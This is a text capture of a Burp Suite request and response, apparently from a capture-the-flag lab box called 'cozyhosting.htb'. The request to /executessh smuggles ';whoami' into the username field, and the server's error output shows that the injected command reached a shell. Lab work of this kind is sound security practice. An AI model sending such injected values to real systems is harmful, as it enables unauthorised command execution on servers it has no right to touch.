 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=299A25F5CD1DFCEC048F688A5744E139
13 Upgrade-Insecure-Requests: 1
14
15 host=cozyhosting&username=;whoami
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 12 Jun 2024 18:21:24 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b bind_address] [-c
cipher_spec] [-D [bind_address:]port] [-E log_file] [-e escape_char]
[-F configfile] [-I pkcs11] [-i identity_file] [-J [user@]host[:port]]
[-L address] [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option]
[-p port] [-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command [argument
...]]/bin/bash: line 1: whoami@cozyhosting: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY